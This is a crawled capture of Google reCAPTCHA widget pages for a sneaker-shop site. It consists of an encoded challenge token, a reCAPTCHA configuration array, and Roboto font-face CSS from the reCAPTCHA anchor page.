wpxRw5ZQBVLDlHDCozTDnQzChCLCr8OnEMKEe8Ktw7/DkWErbH7CuMOVwqd2w4BxZiXCnxQnDypuw5xFPzEYw40kw7vCk8O1wol8P8KAwr0dUGdJdH/DlcKCEMKSacOzGHhwwoB2dMKVZmMew7ssw6dCw6LDj8O0wrUUQjnDvMKAw5TDny9kMWoBSsKTJzrDpsKowq8AdMKYXRwnGMOFD8KdwrkQKlobbsOOXkrDugzCrMKnw4fDisOgVMOiwogsw7rDu8KUOCrCv8K1UcOaXiJwVMO/EV/CiBkcw7HDoC7DkGXCqSLDmj7Do0kLwrrDkxTDkMKmAjwNI8KGwphdw4gVw6TDlAUVw4x7CcKPVDjCk8KyMcKuXmfCkGzDlikDQWlXIcODE8OYw5xDw6V/ScK4wpPDj3NcI0bCo8Onwr99D8KRH0DDj8KKwoHCt8Kvw6xiw5JeGGFtJgTCiyzDpj3DrCzCr8OyacOfRMKlAHfDm8KQSSbDoiteCUTDl8KsHMOOwoA1CFsMcsOvSMOqwqxvZ8OCw6bDnmNwGgXClkROw7U5wofCtnzDuQBhw6xLwqTCmUXCkMK7DcKqwpvCjw1Owr/[base64]/Di8OjUsK1woIJccKfacK5LmjCqMOOSsOVw7rCoMK5NGsXwr9xwoPDqW9swpDCpR5Pwr/DncK9DVNFDxAER8OaEkXCtkd8VxBoPCnDkinCrcOIHm54w4NqGMOJPMKTW8Oiw5JvwrnDhHtwFj/CkiN1UwNIw5xPcTTDj8K2AGLDr11rw5RsHmonwpDDnsOAw7rDj8OGwpdMwovCox5Jw4bDicOGw4fDicOUAyIEKsOuazLCrMKyY8O1E3TCswYLw4zClcO7w6vDj8Ktw7IFb8OBLBrDv8Ozw6R3w5bDuQ/Dr8OSQ8OCEsOvdsKkZGhxw7ljA8OiDWHDk8OOZwzCgWLDnm06RcOfw74swrZ7wrp9w7RMwolQw5x+f3Alw51Tw7ZWGGvDkMKXUMKRLMKLYsKSFcOwPn7Dgjthw7BWWVTCh8OzMyA5bsKIBAHCisOZNsO/wpvCu8O4TVLDhcKJODnCu8Kbw6/ChMOSwog1RsK8wq0QHl7Cnw7CkR7DucONbMKofMOBXWoEwofDliJbwrXChBZAYMOYw4QYPlgLw5vDocOGI8OsMhYwa2vDpsKdw7pNwp3DikXCjXjCvBXDoV9wwr/Dt8O2w7czKcOBw4TCicK9wrx2dcKIwqfCmcKpQMO0bcK/[base64]/IMOuw4ECPsK2WcKbFMOFw78DFMKrwooua8KBYcKpInoEw4HDssK+TMOXDR0fXsKzQsOLwofDoCI6Q1MywpFfwofClsKrw4c6L8OXGsOew6caw5/CicOhwqh+a8KJfcOPHnTCj8Krw7xGw41zLztQYMK8w709w5wzwqkGd8KpwrQ3wrNeAcOkIcOyw7pEwr/CpijCvMKkw5LCrsOOFQ4zXcKscBHCkcK+wqFJwpPDjsOqGsKVw53CrsKJwoV7R8Kpw6YIQzHDtQgCWsKfwpHDp8Kvw7cuWFnDgA7Dl8OfdUvDgixaWsKTZknDgcODXcO2DMOwwqRuMcOow7nChMO9wpjCqAZrKS/DjSIPw7xPw7sfZ8KEwpHDtMKbw6wOwpfCsCcEwpnCi8KPwozCqV0bwq53wqF/[base64]/DtMOSD1ILw6kAw5DDrC0Gw4/CgQs/bBbDqBJBX8Oqw6rDsB44EcOAShMUT8O4bQMUw7nDkMKdBCrCn8ODwrnDmg0twq/[base64]/[base64]/DkQVva0AEDFPDrEDDliDCkhTCqMKTPcOmd8OpDcK7NcOfXEI1bh11VMOlHFIew6fDjMOaQsKAwrlew5g7w6fDqsOAwq4YwpDDqEzCtsOQB8Kow4dYFBUWIyLCkAwsO0/Doj7Cs0MowqUPwpzCtBAWEcKqT8KvAsKzwp7DqwlfP0vDkcOYwp8xwqU/[base64]/[base64]/[base64]/Cl8KSf8KIGzzCqsOuHsKxPGILSsOjbMKWw4/DrMKEKMKgwpPDlMO4AsO8w6Iiw7zDgsKTw6l+EGHCk8Obw4BeXcKcbnbDr8OyCwfCtgUGU8OwFErDlAsYK8ORO8OFa8KGcWNlXzhJw6fDsQEKwqkxccOsw5PDjcKyw75EwqNPwr/ClcO7IMOdw65jRALDgcOBfcOowrsWwo0/w5DDp8K3wpwRwrfCusKbw4FCwpTCusKTwrPDl8Klw7VTcUbDusOVWcOLwr7DnnJTwoDDtVFGw5wJw7c0DMKawrEuw4hUwqzCiBxHwqDCocOzUmHCqk4EHj8qw4xBFsKxXQ8Aw4xCw73DscOOKcKEYMKhaRjDm8K/ZzTChcKNIGshOcORw7jDnA7Di0YCIsKrREfCsMKTUCIKXMKEw57DksOJbFZnw4DCghHDrsKawp/Cl8O9w5w5wrHCvxg4wqtywqZrw58TWSrCosK9wqZtwp1lIhwuw6gAasOQw4vDl3xQPcOoCsKiNsKBwrzDkcO7LcOmDsKMw4nCuAbDrV/Cpw/CtcK6wqDDtsKkMl3CrVJgdMOPw7HConBHXFdlIUkWecK+wqh/[base64]/[base64]/Du1VBwrPDv2XCs1LDuxw2w7rDlsOKwq7DtR1zasOEwq8pKSRcwo5bw5J3MsOsw6Z0wpYYDSxMwoh/[base64]/Cp8KMbD58w6bCssKjXFBdFcKvSjDDpsKIX0XDmMKMw5pABndyK8OKBsKzHCFoMl7Do37CnxQPw4TDjMKtwqZHUwbCglZFEsKZw6/[base64]/[base64]/[base64]/w4MuRMKyJsO9wpzDg1/Crg/ClcO6SMOFEijCn8KewrDCvkMMwooOw5sPNMKAwqMSbATCp0oqdy1sS8OYwrPCiQY3S3wfw7fCm8KKT8KJwobDp1fCil/DtcOiw5EYSzYAwrEbFcKmKsO9w5DDsns/f8KrwptKYcO8wrTCuizDq1XCpwMebcOcw6YYwrRTwpdRcQTCtMOPclssSMKXfE51w70jLynClsKGwpRCcMOjwqJkwoPDn8KFwp8sw43Cp2PCg8Oxw6V0wpHDl8KTwo9iwpcKdsKrEsKRPAVTwpvDn8Otw6nDo1bDhCMvworDtEo6LsOBB0Ezw6ExwrR/KD/DqEFhw6pGwp3CisKIwpnCmW5ZPMKvw5TCuMKuTcODLMO5w7EPwpnCosOPRMOUTcOtTMK2VzzDpC1xwqXDp8KKw4bCmxjCucKlwrxKFHnCu3VTw5pvO3TChijCu8OZVFh0ZcKiH8K/[base64]/[base64]/wo4xPcOWWxBawoDCqcOqCcKnwqXCqgB/J8KpXWs5Q8K0UBDCn8KZUVjDv8KnwpIaT8K1w6zDi8O3BF8nfznDm3UNeMKDSB/CiMOawpPCuMKTD8K6w7gwTMK3UsOGX3E1WzjDug4cw7gCwq/[base64]/CocKRw6jDv8KJLcOPwpFZRxQlw7bDrsO8Wg7CuMO6wp7DkMOQwoAObMK/WEV2FV5MVcOjLsKXbcKLYTbCsgnDn8Ojw6BfRQzDocO+w7jDjxNkTsOowplTw5pFw6pCwpzCn2ERSDvDkkLDjMOGRMKjwrpNwovCosOWwq3DlMOfIFBwYl/Dol0/[base64]/wofDv8OUw77Cul/CncK/P8K5wrPCtcK2JiXDqcKlwqvClhjDrlYTw5bDqCwAw51OQDDCkMKpw4HDgk3CqkrCksKMwqZ8w6AJw7E/[base64]/ClMOnJ2LDu8Ouw7x/w63CgMOYFmXDunV7wr/CpC4EK1IrccKhXMK5ZnZMw4/Dg1Ztw6rCqgBZf8KTQ1rDisOPw5UVwodpw4oyw4PCpMOawrrDi0/Cjn1sw7lrasOrfHbDm8OBYcOqKyrDnB86w5HDj2XCicORw4/[base64]/DqwLDtiMYw7wNaEXDqcKZwq3DpMO+bBbDpSXCnsO1w4PDoWAyBsKXwpJZw5jDoiPDtMK4w7kUwqkodmnDvwgPUSHDp8OgSMO/RsKfwr/DtTwCYMO3wpwpw6DDoGgDbcKmwoMewrbCgMKnw4tewpcoAAFXw6IEOBPCvcKPwpwWw7XDjlomwrgzczlQXn7DvXNjwobCpsKgSsKqe8OgCSPDucKjwrbDqcO5w69swq0YDzrDqmfDr0wjw5bDjGEeOknDtGBjdzMUw4/DicK9w5Qqw4nCpcOMGsO+C8K+O8KRIHFQwqDDgxPDg03DhwTCoGLCrMK9IMO8W3A5GmJCK8KHw4ZPw5Q6WsKnwrLCqmciAj0bw73CjgUcej/Doh81wrDCiDQEA8KaYsKzwobDoW1KwoQCwpHCnMKswqfCjjgPwppSw6F+w4fDlBRFwooQByIzwr08C8ORw5DDqkVOw749PsOtwojChsOvwpTCgmZkbGsHDSTCgsK8fGXDvx9idMOdJMOdwo0Dw5/Dk8O/A3hiYcKuZcOWScONw6IKwpfDmMOdPMK7BcOiw4tgdCpyw70Iw71rXRsXGk3CisK6cQrDusKSwo/ClTzCp8K6wq/DlhNPdxcow4zCr8OZHWFFw7hEL34hBx/CjSEiwpHCj8KqHkIxc20Vw5DCgg/[base64]/w7BDwqJgHcOJYcKWPzXCo8K6w7ltNcKgw6hiwrrCqjDDrcOoDzfCr3IKYATDpMOCScK7wpY3w7TCksO4wpDDgMO3P8Ohwr1+w4jClg/CrcOyw5DDnsKwwrxNwoEAfGtkw6obCsK1S8OnwrUuw7jCh8O4w5o9HwXCicO+w5vCiiPCpMK+EcOfwqjDhsOew7TCh8Kiw5LDqxwjCX8lKcO3ZwjDpA7CngYodnZiWcOyw6XCjcKbbcKhwqs3CcKLQcO/w6QswpI8acKPw4UXwoPCrEFyBX0fwpzCrHPDpsKJYXjCucKowpMcwr/CkivDhjY+w4oUJMKVwqUhwpEdF2/CiMKPwq0pwqXDlx7Cim5rE17Dr8K6Hwoww5ohw74pTRzDok7DvMK9w6J/[base64]/w6jCscKQGsKlw7tDw7dBUzofYBrDtFg2LsOzeTnDssO/YMK7dUcbIcOsK8OAw4vDpA3Dh8OMwpYsw5FjDGNFw6HCjC0yA8O3wqI3woDCocKhEkUdw63DnhdLwpPDlRYpIV7CmkfDg8OzRGsLw7bCuMOew78xw6rDlyTCgFLCjVXDklkJCSbCh8Ozw7F/[base64]/[base64]/[base64]/ClcKXBcO5XMOFLsOQKXMLwogFw6dbZMORwokCdBzDjMKXFcK8QxLCr8OMwpPDiiDCnMOyw5otwpFqwox0woXCpCcHfcKUSx8hGcKuw6UpPTItw4DCnjvCt2Z/w6TDvmHDi37CgF5zw5wzw7jDs0tVc37DsW3CmMK/[base64]/DqsOMdwTCscOLFUDCl8KQW0XDgsKZAyvDtAzCiCbChkjDoCjDrGVwwoLCmcOJcMKSw4AVwotlwr/[base64]/w4IhG0h2MhLCi3bDuWDDsMK/PMKPHDQow5drOsODUg5Hw47DjsKYTGjChcOUHydBFcKae8O0HHfDgFtOw5hfOlzDiSQ+SnPCsMOuT8Odw6jDmAglw4sDwoIiwrfDnB0hwoDDnMK4w6V/wq/[base64]/DncKJw4ckwo9iw59ywpfDtcOiYsK4NMOPw7c5wpASPMOsL2w+wovCrB82wqPCsjYEw6zDuXrCugoaw6jClMKiwpp5BXDDocO2w7ApD8O1Y8O8w5A/M8OlGGgrK1bDt8K4AMOYFMKqbgUDUcOhbsKJQkhDOS3DpMOaw6dgQ8OPW1YUCk10w6LDssOvf03DpgTDugfDniPCvMKPwokZLMOVwpnCpDXCmsOnVgrDpXM3Ugp+T8Kkb8K6dgLDthlbw7UMVjHDpcKww4/[base64]/[base64]/Ct10EwrHDkg5eBDHDq8OqbnglUihwwr/[base64]/Cq8OQPivDqFfDhngQaMO2D8KDwpYRwqLClsO7w7PCnsKfw6cYB8KSwpV2KMKfw43Cj0DClsO+wrzCnWJiw5fCngrCnSnCmcOeXT/Dqyxuw5nCm08ew5nDpMKlw5DDgWrClcO4wpIDwpzCmkjCi8KDATt9w7PDrj7DjsKoW8KpOsOJc0vDqFlBasOJVsOBLk3CjMOmw7RAPFDDiBoAd8KRw4zDvsK5HMK7P8OEEsOtw7PDvmnCownDucKRK8K8wq4iw4DDvRA8LkbCui/[base64]/w6BiwpjCvMO+w5HDh8KswpjCg2bCkCjCp0PDhMOZU8KXTMKye8OywpvDs8OFKXfChl1owqEKwoMZwqXCp8Kiw71Vw6DCrmguf3Q/w6EUw43DsxzCmWNmwqfCnBRqJ3bDg3N+woDCtDDDo8OWQWF7GsO6w67CisKYw7wDAMKLw6nCkTPCmiXDv3s+w7ZxcAIlw4Y3wqkFw5k2E8KwaSbDtMOfRyrDskbCnj/Dk8OjYSc1w4nCusOPXTrDg8KyRcKTwrw1LcOXw7k8VX5hXwgCwpbCv8OofcKiwrTDrsO3eMOjw6BKBcOhInTDs2/DtmPCosKQwrLCiFcBwrFfBMOBDMKkGMKQGcOJRWjDt8OWwpEhHDzCsA9mw5vDkyJDw7QYf1duwq0rw5dswq3ChsKCRMK5Tz4iw5wAO8O5wqrCmcOnbUbCtGgQw6c1w6zDvsObLXnDj8O4LGnDpcKqwprCjMK/[base64]/Dgy7CtwnDqcOaw4bCssKXwpvDkDorwq7DncKEcMOiw45/[base64]/[base64]/CoUPCrEp0M8OvQMO8NUxnGyTDvnMbw5EewoLDtmQMwqJ1w7c8GzXDksKFwp/Dv8OsRsO9HcO+IFHCqnLCo0/CmMKjAVbCv8K4KB8HwqfCvUrDkcKJwoXDg2PClC5+wp9edsKZdn09w5kJIQfDn8KRw6V/[base64]/[base64]/DhcOXwp5DwqVOHkQxFSRpw4nCjMKjwo5RQ0/[base64]/DuXAGw4PDuELCrBrDpcKSwr7Dm10mwqRgRsORw7DCoMKtw5bDrBgSw4lbwozDjMKYETM1w47DrsKpwqHClSjDkcO+Bwdgw7xAdhcbw6vDqT0+wrlhw7wEZsK7Ux4Tw61Ob8O4w7sUMMKIwpjDvcO8wqQrw5jCg8OnW8Kcw7LDmcO8JMOAYsKBw58KwrvDvDpvL2/DlwkjEUfDtsKHwojCh8OYwrjCtcOrwrzCjWl7w7fDj8KBw6HDvhNNNsOGWTgTWw3DgC/[base64]/[base64]/Dq8O3wrzDi8KgwqXClw/DkWzCrcKiw594ZcOowpcrN1jDsgkaIxjDusOFWsKTS8OJwqDDjjJYWMOvAWnDscKQDcO8wrNLw5J/wo1bZ8Kfwpp7KMOYdhdIwrNfw5HDviXDiWM8NmXCu2fDtSl3w5NMwoLDknRJw4PDo8K4w74lCULCvXLDscOqcGLDkMO+w7c2dcOnw4XDpSYxw6NNwo/[base64]/w4hfHBvCplTDvsKswoDDlcKQw5oGw5rCuEfCiSBEw6XCmsKlS29Dw5sDw4rCgD0ubsOMDsOCE8ODE8OMwpnCpSPDr8OTw7zCrkwSc8O8PcORJzDDjSlwTcKoesKFwqTDpi8OeS/DrcK5w7TDtMKmwpBNPyzDqlbCmnEqYk0hwplGRcOew6vDt8KywqPCuMOIw5fCmsKYLsKMw4JOKMKFDE4dR2vCisOnw79/wqsowqFyYcODwqrDv1BGwqwKVmpLwpxOwqRCIsK0dsO4w6/CoMOvw5drw7fCrsOzwrLDsMO3ahnDmgfDtD4fajpWXlrDv8OlQMKHYMKqD8O6PcOBTMOrN8Odw7rDnScFW8KRVE8tw5TCvRPCocOZwr/DoT/DiDMFw6Q5wrTDpGocwpLCkMKiwqvDoU/DjmzDnxDCs2M+w7PCsWQSK8Ktfy/DrMOGA8KYw5PCgzdSccKlOATCi1rCpTUaw6s2w4HCmS7DmXTDrVDDnUpjE8K3CsKZPMK/fmTDjcKqwpV5w6nCjsOGwr/CmsKtwo7CvMOXw6vDtsOPw7lOMn5+FUDCvMK/SWN6w54gw7gawpPCh0/[base64]/Dsz0/HcKBw6c2wrbCisOUb8OYHCTCkTnCgk/CtCAZw6FCwrnDlz1Ab8OLTsKmdcK5wr5bIkNKPgbDv8ONfTkNwpvChETCoBLCkcORScK3w50twohtwoo4w4LCoX7CnBtaSBZieiPDghDDlBvCoBxmEsKSwpt1wqPCi37CqcKVw6bDpsKWSRfCkcKtw6Z7wo/[base64]/X8OKTElKwqB7w6rDlcKxwrDDnQsOaFxrARduwp1Iwo8Two8hcsKxwqVqwpI5wpjCk8O9HcKfDi14XD7DjMODw44UF8OQwqEuWsOqwqJMB8OdG8OecMOvJcKxwqLChQrDqsKQfVkrScO1w65Ew7vCv2p8bcKbwpovKQTCoCo/[base64]/wopJwrpUw6AXw4UBw5wxwqzDqMOWEsOqWMObwoxmXcK9csKTwo9SwqLCtsOBw4DCtUjDiMKBOiATUsKawozDvsOxMcOVw7bCvzUrw4YswrFPw4LDlUTDgcOERcOJXsO6XcOgAsOZN8O+w6LCilHDlsKKwobCmG/CsW/CizPChyzDucOrw5R0T8O4bcKtJMKdwpFxw4Now4YCwp1QwoJfwrk1A19RDMKbwoAsw57CtwcjHDEFw6TCl18vw4Vnw4A2wp3Cv8OPw6jCszJhw4Y/YMKvGsOWVMKzfMKAFk3CkyYDcBxwwr/CpcOPV8O+Ky3ClsK1GsOhw6RQw4TCpknCsMO0w4PCpz3CvcOQwp7Cgl/[base64]/DpWNfJB14Y8OfVQF7w5/CglvCgcOzw6lJworCqMKXw5LCqMKBw7U5w5jCqVFLwpvDmcKkw6rDoMOVw6bDtzM4woBvw4HDs8OKwozDp3zCksOawqtbFSE/JVnDq1FGfxLDlQbDtgwZcsK/wqvDmkLCj0ZYHMKCw4RRIMOeBA7CosKow7hrCcOheVPCgcO7w7rDmcOww53CuTTCqmtGYgUhw53DtcOEDsOMdnRucMOBw7JgwoHCq8KKwpjCt8K/[base64]/w6wKwrcVFXliHSEya0zCu8K2csKydS08PMOpwoYxZ8OVwq1iZcKsHydUwqVQCsOhwqfClcO0Bj8jwo8hw4/CpQ/Cj8KMw6R6GRTCoMK+w7HCjRF7BsKywq7DlH7DjMKAw5k/w6NdIE7CpcKZw4rCq1zDiMKec8O5LhJ5worCgScQQCAewqt4wonCh8OZw5zDuMK5wrXDgEbDhsKbw7wGwp4swppDQcKaw7/Cgx/[base64]/DnMOpMMKXwrvCmMKDw6PDv8O+w7zClcKUXMKJw5LCvHZcLRLCs8K1w7rCt8OMVTkiK8K2eUVbwoIuw6bDpcO3wq7CrHXCnEILw5x+LcKQB8ObX8KBwoZkw6bDpGozw6lEw7nDoMK/w7tHw7pFwrLDlMKiRS0FwrNtL8KWZcOxfcOdbyvDnQcIWsOgw5/[base64]/DiEHClcKWwqbDk8KzwpTDmw4IwprDom9sw4Q8Un1wfcKod8KMOcOpwoPCvMKswr7Ck8K4X0E2w7VqCcOqwrHCrnc7YMOmW8OgRMO7wpTCl8K1w7jDvmUyQsKzNcK9RWoIwoHCj8K0McKASMKOZWZDw7fDqTd2DlUCwrLDnU/Dg8Oqw6LChnvCvMOHegjDpMKRT8K2woHCsAtrf8KycMOHaMOjScOtwrzCpgzCo8OKeCYFw6VBFcOuBlwTI8KNI8KmwrfDgcKdwpLChcOiWMODRThxwrvCisKjwrI/wpzDn0vDkcOtwrnCmUTDixPDqksPw57CsU5vw5rCrxzDuWNrwrDCpXrDoMOOBGHCq8Oow7RKdMKsZXM1AMK7w71iw4nDtMK4w4bCijEKcMO6worDjsKnwqc/[base64]/DjlIPw7DDojfCmcOtBn7CqwY9wozCjDoLY1zCuBkVM8OTYGnDg2Z0w5vCqcKhwoRAMEPDj1wPHcKRFsO/woHDtQvCp37DuMOmQMOOw4XCm8O9w5shGgPDsMKnRcKkwrZyJ8Ofw4kewq3ChsOEGMKqw4ZNw5NmfcOUVm3CtsK0wq11w4jDoMKaw53DgMOrPyDDrMKwAzTClVDCt0jCqMK/w5shfMOjeGFYDStAPGkZwofComsow5HDrmjDi8OPwoM4w5TCsy0zKy3Cu0kRHRDDoxBswokHXCvCg8KXwpfDri9ww4Q7w7DDlcKiwrPCtnHCgMOjwog4w63ChMONaMKFKjkCw645GMKhVcKdQgZiNMKmwp/Dv0M\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_Ni8nAAAAAIoz6vONT8nZ5QsGcE37mokWsCp3\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,466],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://dopekicksworld.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GIQU72MhxPFsVSMIWKQ4vy3jqoAJK2oBRjaxBWH07vM\\u003d\x22,1,0,null,1,1764062561954,0,0,[117,171,37],null,[254],\x22RC-qFpWT2t42dOdRQ\x22,null,null,null,null,null,\x220dAFcWeA7HdPQkHlttcgNy4hJM3o76n4i6NjXLMiBRsxC6pUvYk6MlaFwU6xRi8uXE1QwzRN7bUHPRJCXtOz9wmjO2JB9TN2e2kw\x22,1764145361823]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c&co=aHR0cHM6Ly9kb3Bla2lja3N3b3JsZC5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=qdpummupgyg9
body_size: 46129
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
